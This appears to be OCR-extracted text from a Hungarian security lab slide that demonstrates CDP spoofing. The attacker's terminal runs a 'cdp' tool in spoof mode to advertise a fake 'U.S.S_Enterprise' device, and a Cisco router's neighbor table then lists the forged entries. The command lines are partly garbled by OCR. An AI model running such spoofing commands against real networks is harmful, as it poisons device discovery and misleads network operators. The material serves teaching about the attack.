 aterm
root@0[/]# cdp -i eth0 -m1 -D U.S.S Enterprise -P 4
osoft  -S MS -F 127.0.0.1 -C R
Running in spoof mode
root@0[/]# cdp -i eth0 -m1 -D U.S.S Enterprise -P 4
osoft  -S MS -F 127.0.0.1 -C R
Running in spoof mode
root@0[/]# cdp -i eth0 -m1 -D U.S.S_Enterprise -P 4
2 -L MicrosS -F 127.0.0.1 -C R
Running in spoof mode
root@0[/]# cdp -i eth0 -m1 -D U.S.S_Enterprise -P 4
osoft  -S MS -F 127.0.0.1 -C R
Running in spoof mode
root@0[/]#
A támadó oldala
R7
Entry address(es):
  IP address: 192.168.2.1
Platform: Cisco 7206VXR,  Capabilities: Router
Interface: FastEthernet1/0,  Port ID (outgoing port): FastEthernet1/1
Holdtime : 159 sec
Version :
Cisco IOS Software, 7200 Software (C7200-ADVIPSERVICESK9-M), Version 12.4(24)T2, RELEASE SOFTWARE
(fc2)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2009 by Cisco Systems, Inc.
Compiled Mon 19-Oct-09 22:53 by prod_rel_team
advertisement version: 2
Duplex: full
-------------------------
Device ID: U.S.S_Enterprise
Entry address(es):
  IP address: 127.0.0.1
Platform: Microsoft,  Capabilities: Router
Interface: FastEthernet1/1,  Port ID (outgoing port): 42
Holdtime : 239 sec
Version :
MS
Az IOS csali rendszer
advertisement version: 1
-------------------------
Device ID: U.S.S_Enterprise
Entry address(es):
  IP address: 127.0.0.1
Platform: Microsoft,  Capabilities: Router
Interface: FastEthernet1/0,  Port ID (outgoing port): 42
Holdtime : 237 sec
Version :
MS
advertisement version: 1
Router#
Router#